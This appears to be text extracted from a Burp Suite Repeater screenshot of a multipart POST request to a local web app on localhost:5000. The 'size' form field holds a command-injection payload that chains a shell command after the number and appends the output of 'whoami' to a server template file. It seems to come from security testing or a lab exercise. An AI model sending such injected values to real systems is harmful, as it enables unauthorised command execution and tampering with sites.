 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 ×
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------10269204054117304126703847880
8 Content-Length: 233
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------10269204054117304126703847880
19 Content-Disposition: form-data; name="size"
20
21 150; echo `whoami` >> src/main/resources/templates/index.html;
22 -----------------------------10269204054117304126703847880--
23